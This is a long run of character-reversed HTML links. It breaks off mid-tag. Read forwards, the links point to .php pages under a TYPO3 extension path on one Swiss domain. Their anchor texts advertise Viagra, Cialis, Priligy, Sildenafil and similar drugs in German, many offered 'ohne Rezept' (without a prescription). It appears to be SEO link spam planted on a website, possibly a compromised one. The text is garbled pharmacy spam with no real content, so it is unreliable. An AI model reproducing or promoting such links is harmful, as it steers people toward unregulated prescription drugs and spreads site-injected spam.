argaiv esierP>\"php.dnalhcstued-argaiv-esierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic hcielgrevsierP>\"php.silaic-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg silaic hcielgrevsierP>\"php.akireneg-silaic-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg artivel hcielgrevsierP>\"php.akireneg-artivel-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv hcielgrevsierP>\"php.argaiv-hcielgrevsierp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<06 ygilirP>\"php.06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 06 ygilirP>\"php.gm-06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm 06 ygilirP>\"php.nefuak-gm-06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm06 ygilirP>\"php.gm06-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ygilirP>\"php.ekehtopa-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ygilirP>\"php.nelletseb-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb ygilirP>\"php.dnalhcstued-nelletseb-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nelletseb ygilirP>\"php.tpezer-enho-nelletseb-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nitexopad ygilirP>\"php.nitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg nitexopad ygilirP>\"php.nefuak-gitsneug-nitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nitexopad ygilirP>\"php.nefuak-nitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad ygilirP>\"php.enitexopad-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg ygilirP>\"php.akireneg-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enitexopad akireneg ygilirP>\"php.nefuak-enitexopad-akireneg-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ygilirP>\"php.nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak ygilirP>\"php.dnalhcstued-nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nefuak ygilirP>\"php.gitsneug-nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak ygilirP>\"php.tpezer-enho-nefuak-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok ygilirP>\"php.netsok-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno ygilirP>\"php.nefuak-enilno-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ygilirP>\"php.sierp-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ygilirP>\"php.ierftpezer-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa ierftpezer ygilirP>\"php.ekehtopa-ierftpezer-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer ygilirP>\"php.nefuak-ierftpezer-ygilirp/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic ierftpezeR>\"php.silaic-ierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv ierftpezeR>\"php.argaiv-ierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argaiv ierftpezeR>\"php.nefuak-argaiv-ierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lettimznetop eierftpezeR>\"php.argaiv-lettimznetop-eierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv eierftpezeR>\"php.argaiv-eierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv seierftpezeR>\"php.argaiv-seierftpezer/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<telbat enitexopad & lifanedliS>\"php.telbat-enitexopad-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm001 lifanedliS>\"php.akireneg-gm001-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad dna lifanedliS>\"php.enitexopad-dna-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad lifanedliS>\"php.enitexopad-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neuarf lifanedliS>\"php.neuarf-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg lifanedliS>\"php.akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg lifanedliS>\"php.nefuak-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho akireneg lifanedliS>\"php.tpezer-enho-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno akireneg lifanedliS>\"php.nefuak-enilno-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg lifanedliS>\"php.esierp-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg lifanedliS>\"php.hcielgrevsierp-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer akireneg lifanedliS>\"php.ierftpezer-akireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg lifanedliS>\"php.mukireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp mukireneg lifanedliS>\"php.hcielgrevsierp-mukireneg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tiurfeparg lifanedliS>\"php.tiurfeparg-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej lifanedliS>\"php.yllej-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<aidni yllej lifanedliS>\"php.aidni-yllej-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllej laro lifanedliS>\"php.yllej-laro-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp lifanedliS>\"php.rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 rezifp lifanedliS>\"php.gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 21 gm001 rezifp lifanedliS>\"php.kceuts-21-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 42 gm001 rezifp lifanedliS>\"php.kceuts-42-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp kcüts 42 gm001 rezifp lifanedliS>\"php.hcielgrevsierp-kceuts-42-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 4 gm001 rezifp lifanedliS>\"php.kceuts-4-gm001-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg rezifp lifanedliS>\"php.mukireneg-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rezifp lifanedliS>\"php.nefuak-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp rezifp lifanedliS>\"php.sierp-rezifp-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos lifanedliS>\"php.tfos-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad dnu lifanedliS>\"php.enitexopad-dnu-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv lifanedliS>\"php.argaiv-lifanedlis/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<silaic tfoS>\"php.silaic-tfos/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argaiv ehcuS>\"php.ierftpezer-argaiv-ehcus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv evitca repuS>\"php.argaiv-evitca-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argamak repuS>\"php.argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enitexopad   lifanedlis - argamak repuS>\"php.enitexopad-lifanedlis-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm001 argamak repuS>\"php.gm001-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<1ni2 argamak repuS>\"php.1ni2-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<atnaja argamak repuS>\"php.atnaja-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argamak repuS>\"php.ekehtopa-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua argamak repuS>\"php.gnunhcer-fua-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua argamak repuS>\"php.nefuak-gnunhcer-fua-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua argamak repuS>\"php.dnalhcstued-sua-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argamak repuS>\"php.nelletseb-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib argamak repuS>\"php.nefuak-gillib-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak dnalhcstued argamak repuS>\"php.nefuak-dnalhcstued-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<söires dnalhcstued argamak repuS>\"php.seoires-dnalhcstued-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno ynamreg argamak repuS>\"php.enilno-ynamreg-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsneug argamak repuS>\"php.gitsneug-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg argamak repuS>\"php.1-gitsneug-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg argamak repuS>\"php.nefuak-gitsneug-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak argamak repuS>\"php.nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa nefuak argamak repuS>\"php.ekehtopa-nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nefuak argamak repuS>\"php.gnunhcer-fua-nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak argamak repuS>\"php.dnalhcstued-nefuak-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<netsok argamak repuS>\"php.netsok-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno argamak repuS>\"php.enilno-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno argamak repuS>\"php.nelletseb-enilno-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<lanigiro argamak repuS>\"php.lanigiro-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp argamak repuS>\"php.sierp-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp argamak repuS>\"php.hcielgrevsierp-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer argamak repuS>\"php.ierftpezer-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg ierftpezer argamak repuS>\"php.gitsneug-ierftpezer-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ierftpezer argamak repuS>\"php.nefuak-ierftpezer-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb söires argamak repuS>\"php.nelletseb-seoires-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb rehcis argamak repuS>\"php.nelletseb-rehcis-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb enilno rehcis argamak repuS>\"php.nelletseb-enilno-rehcis-argamak-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv repuS>\"php.argaiv-repus/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<argaiv nettelbaT>\"php.argaiv-nettelbat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg gm02 lifaladaT>\"php.akireneg-gm02-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg lifaladaT>\"php.akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib akireneg lifaladaT>\"php.gillib-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg lifaladaT>\"php.dnalhcstued-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg lifaladaT>\"php.nefuak-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<esierp akireneg lifaladaT>\"php.esierp-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg lifaladaT>\"php.hcielgrevsierp-akireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<mukireneg lifaladaT>\"php.mukireneg-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gitsnüg lifaladaT>\"php.nefuak-enilno-gitsneug-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<yllil lifaladaT>\"php.yllil-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tfos lifaladaT>\"php.tfos-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer tfos lifaladaT>\"php.ierftpezer-tfos-lifaladat/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg lifanedraV>\"php.akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak akireneg lifanedraV>\"php.nefuak-akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp akireneg lifanedraV>\"php.hcielgrevsierp-akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp-akireneg lifanedraV>\"php.1-hcielgrevsierp-akireneg-lifanedrav/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<001 argaiV>\"php.001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 001 argaiV>\"php.gm-001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb ierftpezer 001 argaiV>\"php.nelletseb-ierftpezer-001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<aidni gm001 argaiV>\"php.aidni-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gm001 argaiV>\"php.nefuak-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rezifp gm001 argaiV>\"php.rezifp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm001 argaiV>\"php.sierp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<kcüts 4 sierp gm001 argaiV>\"php.kceuts-4-sierp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa sierp gm001 argaiV>\"php.ekehtopa-sierp-gm001-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<05 argaiV>\"php.05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm 05 argaiV>\"php.gm-05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer nefuak gm 05 argaiV>\"php.ierftpezer-nefuak-gm-05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gm05 argaiV>\"php.gm05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp gm05 argaiV>\"php.sierp-gm05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcielgrevsierp gm05 argaiV>\"php.hcielgrevsierp-gm05-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa argaiV>\"php.ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued ekehtopa argaiV>\"php.dnalhcstued-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa argaiV>\"php.nefuak-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak ekehtopa argaiV>\"php.tpezer-enho-nefuak-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho ekehtopa argaiV>\"php.tpezer-enho-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<sierp ekehtopa argaiV>\"php.sierp-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer ekehtopa argaiV>\"php.ierftpezer-ekehtopa-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua argaiV>\"php.gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gnunhcer fua argaiV>\"php.nelletseb-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gnunhcer fua argaiV>\"php.nefuak-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nefuak gnunhcer fua argaiV>\"php.tpezer-enho-nefuak-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho gnunhcer fua argaiV>\"php.tpezer-enho-gnunhcer-fua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa red sua argaiV>\"php.ekehtopa-red-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued sua argaiV>\"php.dnalhcstued-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb dnalhcstued sua argaiV>\"php.nelletseb-dnalhcstued-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho dnalhcstued sua argaiV>\"php.tpezer-enho-dnalhcstued-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neidni sua argaiV>\"php.neidni-sua-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<artivel reyab argaiV>\"php.artivel-reyab-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak ekehtopa ieb argaiV>\"php.nefuak-ekehtopa-ieb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb argaiV>\"php.nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua nelletseb argaiV>\"php.gnunhcer-fua-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nelletseb argaiV>\"php.dnalhcstued-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gitsnüg nelletseb argaiV>\"php.gitsneug-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho nelletseb argaiV>\"php.tpezer-enho-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued tpezer enho nelletseb argaiV>\"php.dnalhcstued-tpezer-enho-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<enilno nelletseb argaiV>\"php.enilno-nelletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnulletseb argaiV>\"php.gnulletseb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gillib argaiV>\"php.gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb gillib argaiV>\"php.nelletseb-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gillib argaiV>\"php.nefuak-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued nefuak gillib argaiV>\"php.dnalhcstued-nefuak-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<tpezer enho gillib argaiV>\"php.tpezer-enho-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak enilno gillib argaiV>\"php.nefuak-enilno-gillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<regillib argaiV>\"php.regillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak regillib argaiV>\"php.nefuak-regillib-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ualb argaiV>\"php.ualb-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued argaiV>\"php.dnalhcstued-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb dnalhcstued argaiV>\"php.nelletseb-dnalhcstued-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer dnalhcstued argaiV>\"php.ierftpezer-dnalhcstued-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak nleznie argaiV>\"php.nefuak-nleznie-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gissülf argaiV>\"php.gisseulf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<hcilfuäkrev ierf argaiV>\"php.hcilfueakrev-ierf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa hcilfuäkrev ierf argaiV>\"php.ekehtopa-hcilfueakrev-ierf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rednäl hcilfuäkrev ierf argaiV>\"php.redneal-hcilfueakrev-ierf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<eciuj tiurf argaiV>\"php.eciuj-tiurf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nnam ned rüf argaiV>\"php.nnam-ned-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<neuarf rüf argaiV>\"php.neuarf-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak neuarf rüf argaiV>\"php.nefuak-neuarf-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer neuarf rüf argaiV>\"php.ierftpezer-neuarf-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nnam rüf argaiV>\"php.nnam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<rennäm rüf argaiV>\"php.renneam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak rennäm rüf argaiV>\"php.nefuak-renneam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ierftpezer rennäm rüf argaiV>\"php.ierftpezer-renneam-reuf-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<leg argaiV>\"php.leg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<akireneg argaiV>\"php.akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<ekehtopa akireneg argaiV>\"php.ekehtopa-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<gnunhcer fua akireneg argaiV>\"php.gnunhcer-fua-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nelletseb akireneg argaiV>\"php.nelletseb-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<dnalhcstued akireneg argaiV>\"php.dnalhcstued-akireneg-argaiv/ed/txe/fnoc3opyt/hc.fer-wn.www//:sptth\"=ferh a<, >a/<nefuak gitsnüg akireneg 